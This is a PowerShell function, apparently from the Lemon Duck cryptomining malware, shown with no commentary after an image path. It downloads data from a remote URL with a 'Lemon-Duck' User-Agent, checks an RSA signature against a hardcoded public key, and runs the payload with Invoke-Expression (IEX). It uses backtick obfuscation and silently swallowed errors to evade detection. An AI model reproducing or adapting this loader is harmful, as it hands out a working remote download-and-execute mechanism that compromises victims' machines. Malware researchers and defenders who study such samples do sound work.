 function SIEX {
    Param(
    [string]$url
    )
    try{
        $webclient = Ne`w-Obj`ect Net.WebC`lient
        $finalurl = "$url"+"?"+"$params"
        try{
            $webclient.Headers.add("User-Agent","Lemon-Duck-"+$Lemon_Duck.replace('\','-'))
        } catch{}
        $res_bytes = $webclient."DownloadData"($finalurl)
        if($res_bytes.count -gt 173){
            $sign_bytes = $res_bytes[0..171];
            $raw_bytes = $res_bytes[173..$res_bytes.count];
            $rsaParams = New-Object System.Security.Cryptography.RSAParameters
            $rsaParams.Modulus = 0xda,0x65,0xa8,0xd7,0xbb,0x97,0xbc,0x6d,0x41,0x5e,0x99,0x9d,
0x82,0xff,0x2f,0xff,0x73,0x53,0x9a,0x73,0x6e,0x6c,0x7b,0x55,0xeb,0x67,0xd6,0xae,0x4e,0x23,0x3c,
0x52,0x3d,0xc0,0xcd,0xcd,0x37,0x6b,0xf3,0x4f,0x3b,0x62,0x70,0x86,0x07,0x96,0x6e,0xca,0xde,0xbd,
0xa6,0x4f,0xf6,0x11,0xd1,0x60,0xdc,0x88,0xbf,0x35,0xf2,0x92,0xee,0x6c,0xb8,0x2e,0x9b,0x7d,0x2b,
0xd1,0x19,0x30,0x73,0xc6,0x52,0x01,0xcd,0xe7,0xc7,0x34,0x78,0x8a,0xa7,0x9f,0xe2,0x12,0xcd,0x79,
0x40,0xa7,0x91,0x6a,0xae,0x95,0x8e,0x42,0xd0,0xcf,0x39,0x6e,0x30,0xcb,0x0a,0x98,0xdb,0x97,0x3f,
0xf6,0x2e,0x95,0x10,0x72,0xfd,0x63,0xd5,0xf7,0x88,0x63,0xa4,0x7b,0xae,0x97,0xea,0x38,0xb7,0x47,
0x6b,0x5d
            $rsaParams.Exponent = 0x01,0x00,0x01
            $rsa = New-Object -TypeName System.Security.Cryptography.RSACryptoServiceProvider;
            $rsa.ImportParameters($rsaParams)
            $base64 = -join([char[]]$sign_bytes)
            $byteArray = [convert]::FromBase64String($base64)
            $sha1 = New-Object System.Security.Cryptography.SHA1CryptoServiceProvider
            if($rsa.verifyData($raw_bytes,$sha1,$byteArray)) {
                IEX (-join[char[]]$raw_bytes)
            }
        }
    } catch{}
}